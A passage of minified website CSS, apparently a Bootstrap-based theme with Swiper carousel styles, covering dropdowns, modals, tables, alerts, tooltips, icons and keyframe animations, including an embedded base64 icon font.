transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel 